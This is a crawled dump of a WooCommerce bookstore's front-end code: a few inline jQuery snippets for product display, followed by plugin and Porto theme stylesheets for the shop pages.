<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=3.4.8'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/frontend.css?ver=3.5.1
body_size: 1917
content:
.yith-woocommerce-ajax-product-filter{
    position: relative;
}

.yith-wcan-group:after {
    content: "";
    display: table;
    clear: both;
}

.yith-wcan-loading {
    background: url('../images/ajax-loader.gif') no-repeat center;
    height: 100px;
}

.woocommerce .widget_layered_nav ul.yith-wcan li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan li span {
    cursor: not-allowed;
}

/* Colors Type */
ul.yith-wcan-color.yith-wcan.yith-wcan-group,
ul.yith-wcan-list {
    list-style: none;
    margin-left: 0;
}

.yith-wcan-color li:first-child{
    margin-left: 0;
}

.yith-wcan-color li {
    float: left;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
    border: 1px solid #ddd;
    display: block;
    height: 20px;
    margin: 5px 5px 5px 0;
    padding: 0;
    width: 20px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    box-sizing: content-box;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a,
.woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen span {
    border: 1px solid #444;
    background-image: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

/* Labels Type */
.yith-wcan-label li {
    float: left;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce .widget_layered_nav ul.yith-wcan-label li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
    background: #efefef;
    border: 1px solid #ddd;
    display: block;
    margin: 5px 5px 5px 0;
    padding: 2px;
    overflow: hidden;
    text-decoration: none;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
    border: 1px solid #444;
    background-image: none;
    background-color: #ad74a2;
    color: #fff;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

/* DROPDOWN STYLE */

.yit-wcan-select-open {
    background: transparent url(../images/select-arrow.png) top 15px right no-repeat;
    border: 1px solid #cecece;
    color: #838383;
    display: block;
    line-height: 16px;
    margin-bottom: 15px;
    margin-top: 15px;
    overflow: hidden;
    padding: 10px 30px 10px 10px;
}

.yit-wcan-select-open.active {
    background: transparent url(../images/select-arrow.png) bottom 15px right no-repeat;
}

.yith-wcan-select-wrapper {
    background: #ffffff;
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding-bottom: 30px;
    position: absolute;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    z-index: -1;
    border: 1px solid #cecece;
    padding: 10px 0px;
    margin-top: -16px;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li {
    padding: 5px 8px;
    border-bottom: 1px solid transparent;
    border-top: 1px solid transparent;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover,
.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen {
    -webkit-box-shadow: 0px 3px 0px #F2F2F2 inset, 0px -3px 0px #F2F2F2 inset;
    -moz-box-shadow: 0px 3px 0px #f2f2f2 inset, 0px -3px 0px #f2f2f2 inset;
    box-shadow: 0px 3px 0px #F2F2F2 inset, 0px -3px 0px #F2F2F2 inset;
    border-bottom: 1px solid #cecece;
    border-top: 1px solid #cecece;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a, .widget .yit-wcan-select-open {
    width: 100%;
    color: #838383;
    box-sizing: border-box;
    -moz-box-sizing: border-box; /* Firefox */
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a, .widget .yit-wcan-select-open {
    width: auto;
    display: block;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a{
    padding: 0;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a:hover, .widget .yit-wcan-select-open:hover {
    text-decoration: none;
    color: #838383;
}

.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a,
.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a {
    background: transparent url(../images/cross.png) bottom 6px left no-repeat;
    border: none;
}

/* WooCommerce 2.1.X Fix */
.woocommerce .widget_layered_nav ul.yith-wcan-select li.chosen a:before,
.woocommerce-page .widget_layered_nav ul.yith-wcan-select li.chosen a:before {
    content: "";
}

/* Hierarchical  Order */
.widget.widget_layered_nav li.yit-wcan-child-terms.level-1 {
    padding-left: 30px;
}

.widget.widget_layered_nav li.yit-wcan-child-terms.level-2 {
    padding-left: 60px;
}

.widget.widget_layered_nav li.yit-wcan-child-terms.level-3 {
    padding-left: 90px;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.yit-wcan-child-terms.level-1 {
    padding-left: 30px;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.yit-wcan-child-terms.level-2 {
    padding-left: 60px;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.yit-wcan-child-terms.level-2 {
    padding-left: 90px;
}

/* === Sort By === */

.yith-wcan-sort-by ul.orderby {
  list-style: none;
  padding: 0;
}

.yith-wcan-sort-by ul.orderby li.orderby-wrapper {
    margin-bottom: 5px;
}

.yith-wcan-sort-by ul.orderby li.orderby-wrapper a.active:before,
a.yith-wcan-onsale-button.active:before,
a.yith-wcan-instock-button.active:before,
a.yith-wcan-price-link.active:before,
ul.yith-wcan-list li.chosen a:before{
    font-family: WooCommerce;
    speak: none;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    text-decoration: none;
    font-weight: 400;
    line-height: 1;
    content:"";
    color: #a00;
    margin-right: .618em;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a.multicolor {
    position: relative;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a span.multicolor {
    width: 0;
    height: 0;
    border-style: solid;
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    cursor: pointer;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a span.multicolor.color-1{
    border-width: 20px 20px 0 0;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a span.multicolor.color-2{
    border-width: 0 0 20px 20px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a.multicolor.round {
    border-radius: 50%;
}

.yith-wcan-pro.woocommerce .widget_price_filter .price_slider_amount button {
    display: none;
}

.woocommerce .widget_price_filter .price_slider_amount #min_price.yith_wcan_no_slider,
.woocommerce .widget_price_filter .price_slider_amount #max_price.yith_wcan_no_slider {
    margin-bottom: 10px;
}


/*--------------------------
    CHECKBOX LAYOUT
---------------------------*/
.yith-woocommerce-ajax-product-filter.with-checkbox ul{
    list-style-type: none;
    padding-left: 0;
    margin-left: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by.with-checkbox ul{
    margin-left: 0;
}
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a:before{
    content: '';
    display: inline-block;
    background-image: url("../images/checkbox_sprite.png");
    background-repeat: no-repeat;
    background-position: top center;
    width: 11px;
    height: 11px;
    margin-right: 5px;
}

.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by.with-checkbox ul li a:before{
    background-image: url("../images/radio_sprite.png");
}

.yith-woocommerce-ajax-product-filter.with-checkbox ul li a.active:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a.chosen:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li.active a:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li.chosen a:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul.orderby li a.active:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul.orderby li a.chosen:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul.orderby li.active a:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul.orderby li.chosen a:before{
    content: '';
    background-position: bottom center;
}
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a:after,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a.active:after,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a.chosen:after,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li.active a:after,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li.chosen a:after{
    content: '';
    display: none;
}

/*-------------------------------
    SEE ALL CATEGORIES AND TAGS
--------------------------------*/

.widget .yith-wcan-show-all-categories,
.widget .yith-wcan-show-all-tags {
    margin-bottom: 15px;
    display: inline-block;
}

.widget .yith-wcan-show-all-categories a,
.widget .yith-wcan-show-all-tags a{
    font-size: 10px;
    text-transform: uppercase;
}

.widget .yith-wcan-show-all-categories a:before,
.widget .yith-wcan-show-all-tags a:before{
    content: "<";
    margin-right: 5px;
    font-weight: bold;
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26
body_size: 17246
content:
@-webkit-keyframes spin{0%{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.woocommerce-error{padding-left:35px;text-align:left}.woocommerce-message{text-align:left}.woocommerce-message .wc-forward{margin-right:10px}.woocommerce-info{text-align:left}.woocommerce-error,.woocommerce-message,.woocommerce-info{padding:10px 15px;margin-bottom:10px;list-style:none}.shop_table{border-collapse:separate;border-spacing:0;width:100%;box-shadow:0 1px 1px 0 rgba(0,0,0,0.04)}.shop_table th,.shop_table td{text-align:left;padding:10px}.shop_table td:first-child,.shop_table tbody th:first-child,.shop_table tfoot th:first-child{border-left:none}.shop_table td.actions{padding:20px 0}@media (max-width: 767px){.shop_table.shop_table_responsive thead,.shop_table.responsive thead{display:none}.shop_table.shop_table_responsive tr,.shop_table.responsive tr{display:block;padding:10px 0;position:relative}.shop_table.shop_table_responsive tr:first-child,.shop_table.responsive tr:first-child{border-top:none}.shop_table.shop_table_responsive tfoot th,.shop_table.responsive tfoot th{border:none}.shop_table.shop_table_responsive td,.shop_table.shop_table_responsive th,.shop_table.responsive td,.shop_table.responsive th{background:transparent;text-align:center;display:block;padding:5px 10px;border:none}.shop_table.shop_table_responsive td.product-remove,.shop_table.shop_table_responsive th.product-remove,.shop_table.responsive td.product-remove,.shop_table.responsive th.product-remove{position:absolute;right:0;top:12px}.shop_table.shop_table_responsive td.product-thumbnail,.shop_table.shop_table_responsive th.product-thumbnail,.shop_table.responsive td.product-thumbnail,.shop_table.responsive th.product-thumbnail{padding-top:10px}}.featured-box .shop_table{box-shadow:none;border:none}.featured-box .shop_table th{background:transparent;border-bottom:none;font-weight:600}.featured-box .shop_table th:first-child,.featured-box .shop_table th:last-child,.featured-box .shop_table th:only-child{border-radius:0}.featured-box .shop_table td{border-left:none}.featured-box .shop_table tr:last-child td:first-child,.featured-box .shop_table tr:last-child td:last-child,.featured-box .shop_table tr:last-child td:only-child{border-radius:0}.featured-box .shop_table .product-remove .remove{font-size:30px;font-weight:800;text-decoration:none}.featured-box .shop_table .quantity{margin:0;width:auto}.featured-box .shop_table .quantity input.qty{border-radius:0;width:57px;height:30px;padding:0 4px}.featured-box .shop_table .quantity.buttons_added input.qty{width:95px;padding:0 35px}.featured-box .shop_table .quantity .minus,.featured-box .shop_table .quantity .plus{width:30px;height:30px}.featured-box .shop_table .quantity .minus{left:0;top:0}.featured-box .shop_table .quantity .plus{left:65px;top:0}.featured-box .shop_table .coupon{margin-top:16px;width:50%}.featured-box .shop_table .coupon label{display:none}.featured-box .shop_table .coupon #coupon_code{max-width:280px}.featured-box .shop_table .actions,.featured-box .shop_table .cart-actions{margin-top:8px;padding-bottom:10px}.featured-box .shop_table .actions input,.featured-box .shop_table .actions button,.featured-box .shop_table .cart-actions input,.featured-box .shop_table .cart-actions button{margin-bottom:15px}@media (max-width: 991px){.featured-box .shop_table .coupon{width:100%}.featured-box .shop_table .pt-left,.featured-box .shop_table .pt-right{float:none !important;text-align:center}}.col2-set{*zoom:1;margin:0 -15px}.col2-set:before,.col2-set:after{content:" ";display:table}.col2-set:after{clear:both}.col2-set .col-1,.col2-set .col-2{width:50%;padding:0 15px;max-width:none;-webkit-flex:none;-ms-flex:none;flex:none}.col2-set .col-1{float:left}.col2-set .col-2{float:right}@media (max-width: 991px){.col2-set .col-1,.col2-set .col-2{float:none;width:100%}}.chosen-container-single .chosen-single,.woocommerce-checkout .form-row .chosen-container-single .chosen-single{background-image:none;height:34px;line-height:28px;padding:3px 8px}.chosen-container-active.chosen-with-drop .chosen-single{box-shadow:0 1px 1px rgba(0,0,0,0.075) inset}.chosen-container-single .chosen-single,.chosen-container-active.chosen-with-drop .chosen-single{box-shadow:0 1px 1px rgba(0,0,0,0.075) inset}.chosen-container-single .chosen-single div b,.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b{background-position:0 7px !important}.chosen-container-active.chosen-with-drop .chosen-single div b,.woocommerce-checkout .form-row .chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 7px !important}.select2-container .select2-choice{background-image:none;height:34px;line-height:28px;padding:3px 8px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset}.select2-container-active .select2-choice{box-shadow:0 1px 1px rgba(0,0,0,0.075) inset}.select2-drop,.select2-drop-active{margin-top:-2px}.select2-drop .select2-search,.select2-drop-active .select2-search{padding-top:4px}.select2-drop .select2-results,.select2-drop-active .select2-results{font-size:.9em}.select2-drop .select2-results li,.select2-drop-active .select2-results li{line-height:20px}.form-row{display:block;margin-left:0;margin-right:0;margin-bottom:15px;vertical-align:top}.form-row label{display:block}.form-row label.checkbox{display:inline-block}.form-row label.inline{display:inline}.form-row .required{border:none;cursor:default;color:#c10000}.form-row input[type="email"],.form-row input[type="number"],.form-row input[type="password"],.form-row input[type="search"],.form-row input[type="tel"],.form-row input[type="text"],.form-row input[type="url"],.form-row input[type="color"],.form-row input[type="date"],.form-row input[type="datetime"],.form-row input[type="datetime-local"],.form-row input[type="month"],.form-row input[type="time"],.form-row input[type="week"],.form-row select,.form-row textarea{width:100%;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset}.form-row-wide{width:100%}.form-row-first{float:left;width:48%}@media (max-width: 767px){.form-row-first{float:none;width:100%}}.form-row-last{float:right;width:48%}@media (max-width: 767px){.form-row-last{float:none;width:100%}}header.title{position:relative;*zoom:1}header.title:before,header.title:after{content:" ";display:table}header.title:after{clear:both}header.title h3{float:left;margin-bottom:15px}header.title .edit{float:right;margin-bottom:15px}form.global-login label.inline{display:inline-block;margin:0;vertical-align:middle}form.global-login #rememberme{margin-left:10px}.wcml-switcher{position:relative}.wcml-switcher h5{cursor:pointer !important}.wcml-switcher li.loading{display:inline-block !important;position:absolute !important;z-index:1;top:0;bottom:0;left:0;right:0;opacity:.3;cursor:wait}p.demo_store{position:fixed;bottom:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#000;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,0.2)}body.woocommerce-page .main-content .featured-box{margin-top:0;margin-bottom:30px}.overlay-vendor-effect{background:rgba(0,0,0,0.4)}.vendor-profile-bg{background:#d41b1b;color:#fff;text-align:center}.vendor-profile-bg h1 a{text-align:center;color:#fff;font-size:26px;font-weight:bold;text-transform:capitalize}.vendor-profile-bg p{font-weight:bold;text-align:center;font-size:14px;margin:10px}.vendor_userimg img{border-radius:100px;margin:20px 0px}.star-rating{cursor:pointer;float:none;position:relative;font-family:'FontAwesome';font-size:11px;height:1em;line-height:1em;overflow:hidden;position:relative;width:5.1em;letter-spacing:.1em;text-align:left}.star-rating:before{content:"" "" "" "" "";float:left;left:0;position:absolute;top:0}.star-rating span{float:left;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.star-rating span:before{color:#6a6a6d;content:"" "" "" "" "";left:0;position:absolute;top:0}.price,td.product-price,td.product-subtotal,td.product-total,td.order-total,tr.cart-subtotal{line-height:1;font-weight:600;font-size:2.5714em}.price .price,td.product-price .price,td.product-subtotal .price,td.product-total .price,td.order-total .price,tr.cart-subtotal .price{font-size:1em}.price .currency,.price .decimal,td.product-price .currency,td.product-price .decimal,td.product-subtotal .currency,td.product-subtotal .decimal,td.product-total .currency,td.product-total .decimal,td.order-total .currency,td.order-total .decimal,tr.cart-subtotal .currency,tr.cart-subtotal .decimal{font-size:.75em;font-weight:400}.price .currency .decimal,td.product-price .currency .decimal,td.product-subtotal .currency .decimal,td.product-total .currency .decimal,td.order-total .currency .decimal,tr.cart-subtotal .currency .decimal{font-size:1em}.price ins,td.product-price ins,td.product-subtotal ins,td.product-total ins,td.order-total ins,tr.cart-subtotal ins{display:inline-block;text-decoration:none;vertical-align:baseline}.price del,.price .from,td.product-price del,td.product-price .from,td.product-subtotal del,td.product-subtotal .from,td.product-total del,td.product-total .from,td.order-total del,td.order-total .from,tr.cart-subtotal del,tr.cart-subtotal .from{display:inline-block;color:#a7a7a7;font-size:.8em;margin-right:.2143em;vertical-align:baseline}td.product-price,td.product-subtotal,td.product-total,td.order-total,tr.cart-subtotal{color:inherit;font-size:inherit;line-height:inherit}div.quantity{display:inline-block;position:relative;min-width:4.1429em;margin-right:.8571em}div.quantity.hidden{display:none !important}div.quantity .qty{-moz-appearance:textfield;text-align:center;width:2.5em;height:2.7143em;padding-left:0;padding-right:0}div.quantity .minus,div.quantity .plus{font-family:arial;position:absolute;left:2.8571em;width:1.1428em;height:1.1428em;line-height:1;border:1px solid;padding:0;outline:none}div.quantity .plus{top:0}div.quantity .minus{bottom:0}.quantity .qty{color:#777}.product-image{display:block;position:relative;border:none;width:100%;padding:0}.product-image:hover{z-index:1}.product-image .inner{display:block;overflow:hidden;position:relative}.product-image img{display:inline-block;width:100%;height:auto;-webkit-transition:opacity 0.3s ease-in-out 0s;-moz-transition:opacity 0.3s ease-in-out 0s;transition:opacity 0.3s ease-in-out 0s}.product-image .viewcart{font-size:1.8em;border-radius:50%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;z-index:1;text-align:center;width:2.2em;height:2.2em;line-height:2.1em;display:none;opacity:0;-webkit-transition:all 0.25s ease 0s;-moz-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s}.product-image .viewcart:before{font-family:"minicart-font" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e800";font-size:.9em;vertical-align:top}.product-image .viewcart.viewcart2:before{font-family:"Porto" !important;content:"\e87f";vertical-align:baseline}.product-image .viewcart.viewcart3:before{font-family:"Simple-Line-Icons" !important;content:"\e04e";vertical-align:baseline;font-size:1.1em}.product-image .viewcart.viewcart4:before{font-family:"Simple-Line-Icons" !important;content:"\e035";vertical-align:baseline}.product-image .viewcart:hover{color:#fff}.product-image .labels{line-height:1;color:#fff;font-weight:600;text-transform:uppercase}.product-image .labels .onhot,.product-image .labels .onsale{position:absolute;z-index:1;top:.8em;font-size:10px;padding:5px 11px}.product-image .labels .onhot{background:#62b959;left:.8em}.product-image .labels .onsale{background:#e27c7c;right:.8em}.product-image .labels .tooltip{font-weight:normal;text-transform:none;white-space:nowrap;z-index:100}.product-image .stock{position:absolute;z-index:1;color:#000;top:0;bottom:0;left:0;right:0;width:10em;height:3em;line-height:3em;margin:auto;font-weight:600;text-transform:uppercase;text-align:center;-webkit-transition:all 0.25s ease 0s;-moz-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s}.yith-wcbm-badge{margin:0}.yith-wcbm-badge img{margin:0 !important;border-radius:0;opacity:1 !important}.products .yith-wcbm-badge{margin:0}.products .yith-wcbm-badge img{margin:0 !important}.add-links .add_to_cart_read_more,.add-links .add_to_cart_button,.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span,.add-links .quickview{position:relative;display:inline-block;cursor:pointer;font-size:inherit;height:32px;line-height:32px;text-decoration:none;text-align:center;vertical-align:top;text-shadow:none;-webkit-transition:all 0.25s ease 0s;-moz-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s}.add-links .add_to_cart_read_more:before,.add-links .add_to_cart_button:before,.yith-wcwl-add-to-wishlist a:before,.yith-wcwl-add-to-wishlist span:before,.add-links .quickview:before{display:inline-block;font-family:"FontAwesome"}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more{background:transparent;padding:0 .7143em;line-height:32px;font-size:12.5px;text-transform:uppercase;z-index:1;white-space:nowrap;text-shadow:none}.add-links .add_to_cart_button:before,.add-links .add_to_cart_read_more:before{font-family:"porto";content:"\e87f";margin-right:5px;font-size:17px;vertical-align:middle}ul.products li.product:hover .add-links .add_to_cart_button,ul.products li.product:hover .add-links .add_to_cart_read_more{color:#fff}.add-links .add_to_cart_button:before{font-family:"FontAwesome";content:""}.add-links .add_to_cart_button.product_type_simple:before{font-family:"Porto";content:"\e87f"}.add-links .add_to_cart_button.loading.viewcart-style-1:after{opacity:.5;position:absolute;left:0;right:0;top:0;bottom:0;content:""}.add-links .add_to_cart_read_more:before{font-family:FontAwesome;content:""}.yith-wcwl-add-to-wishlist{margin-top:0;line-height:1;vertical-align:top}.yith-wcwl-add-to-wishlist>div{-webkit-transition:all 0.25s ease 0s;-moz-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s}.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span{width:32px;padding:0;border:1px solid #d8d8d6;color:#302e2a;text-indent:-9999em;background:transparent}.yith-wcwl-add-to-wishlist a:before,.yith-wcwl-add-to-wishlist span:before{position:absolute;left:0;right:0;top:0;text-indent:0;font-size:1.1em}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before{content:""}.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:""}.yith-wcwl-add-to-wishlist .feedback{display:none !important}.yith-wcwl-add-to-wishlist span.ajax-loading{background:url(../images/ajax-loader@2x.gif) no-repeat scroll center center/1.1em 1.1em;display:inline-block !important;position:absolute;border:1px solid #ed4949;top:0;left:0;padding:0 !important;width:32px !important;height:32px !important;z-index:10;margin:0 !important;opacity:.5}.yith-wcwl-add-to-wishlist span.ajax-loading:hover{background-color:#ed4949}.product-summary-wrap .yith-wcwl-add-to-wishlist span.ajax-loading{position:absolute !important;pointer-events:none !important;height:43px !important;width:43px !important}.yith-wcwl-add-to-wishlist+.clear{display:none}.add-links .quickview{position:relative;width:32px;padding:0;border:1px solid #d8d8d6;background:transparent;color:#302e2a;text-indent:-9999em}.add-links .quickview:before{position:absolute;left:0;right:0;top:0;text-indent:0;font-size:1.1em;content:""}.add-links .quickview.loading:after{opacity:.5;position:absolute;left:0;right:0;top:0;bottom:0;content:""}#comments h2{margin-top:0}.commentlist{list-style:none;margin:15px 0;padding:0;*zoom:1}.commentlist:before,.commentlist:after{content:" ";display:table}.commentlist:after{clear:both}.commentlist li{clear:both;margin-bottom:20px}.commentlist li:last-child{margin-bottom:0}@media (max-width: 575px){.commentlist li .comment_container{padding:10px 10px 15px}}.commentlist li .comment-text{padding:20px;position:relative}@media (max-width: 575px){.commentlist li .comment-text{padding:0;background:transparent}}.commentlist li .comment-text p{font-size:0.9em;line-height:21px;margin:0;padding:0}.commentlist li .comment-text .meta{font-size:1em;margin:0}.commentlist li .comment-text .meta strong{display:inline-block;line-height:21px;margin:0;padding:0 0 5px 0}@media (max-width: 575px){.commentlist li .comment-text .meta strong{display:block;padding-bottom:0}}.commentlist li .comment-text .meta time{color:#999;font-size:0.9em}.comment-reply-title{font-size:1.4em;font-weight:400;letter-spacing:normal;line-height:27px;margin:0 0 14px 0}.comment-form-rating label{display:inline-block;margin-right:10px;margin-bottom:0}.comment-form-rating .stars{display:inline-block;position:relative;top:-.5em;white-space:nowrap}.comment-form-rating .stars span a{position:absolute;top:0;left:0;font-size:16px;text-indent:-9999em;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;text-decoration:none}.comment-form-rating .stars span a:before{font-family:"Elusive-Icons";color:#706f6c;content:"";position:absolute;left:0;height:24px;text-indent:0;letter-spacing:1px}.comment-form-rating .stars span a:hover:before{color:#706f6c}.comment-form-rating .stars .star-1{z-index:10}.comment-form-rating .stars .star-1:before{width:17px}.comment-form-rating .stars .star-1:hover:before,.comment-form-rating .stars .star-1.active:before{content:""}.comment-form-rating .stars .star-2{z-index:9}.comment-form-rating .stars .star-2:before{width:34px}.comment-form-rating .stars .star-2:hover:before,.comment-form-rating .stars .star-2.active:before{content:"" ""}.comment-form-rating .stars .star-3{z-index:8}.comment-form-rating .stars .star-3:before{width:51px}.comment-form-rating .stars .star-3:hover:before,.comment-form-rating .stars .star-3.active:before{content:"" "" ""}.comment-form-rating .stars .star-4{z-index:7}.comment-form-rating .stars .star-4:before{width:68px}.comment-form-rating .stars .star-4:hover:before,.comment-form-rating .stars .star-4.active:before{content:"" "" "" ""}.comment-form-rating .stars .star-5{z-index:6}.comment-form-rating .stars .star-5:before{content:"" "" "" "" ""}.comment-form-rating .stars .star-5:hover:before,.comment-form-rating .stars .star-5.active:before{content:"" "" "" "" ""}#yith-wcwl-popup-message{border:3px solid #ccc;font-weight:600;line-height:1.5;padding:15px 20px;width:250px;margin-left:-125px !important}.product_title{font-size:2em;font-weight:600;margin-bottom:0.5em}.product_title a{text-decoration:none}.product_title.show-product-nav{width:calc(100% - 52px)}.product-nav{position:absolute;height:30px;top:0;right:10px;*zoom:1}.product-nav:before,.product-nav:after{content:" ";display:table}.product-nav:after{clear:both}.product-nav .product-prev,.product-nav .product-next{display:inline-block;float:left}.product-nav .product-prev:hover .product-popup,.product-nav .product-next:hover .product-popup{display:block}.product-nav a{display:block;color:#21293c}.product-nav a:hover{color:#21293c}.product-nav .product-link{font-size:22px;width:26px;height:30px;display:inline-block;text-align:center;text-decoration:none}.product-nav .product-link.disabled{cursor:default;opacity:.5;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(30%)}.product-nav .product-link:before{font-family:"porto";line-height:30px}.product-nav .product-prev .product-link:before{content:""}.product-nav .product-prev .product-popup:before{right:6px}.product-nav .product-next .product-link:before{content:""}.product-nav .product-next .product-popup:before{right:32px}.product-nav .featured-box{display:block;margin:0;text-align:left;border-width:0;box-shadow:0 5px 8px rgba(0,0,0,0.15)}.product-nav .featured-box .box-content{display:block;padding:10px;*zoom:1}.product-nav .featured-box .box-content:before,.product-nav .featured-box .box-content:after{content:" ";display:table}.product-nav .featured-box .box-content:after{clear:both}.product-nav 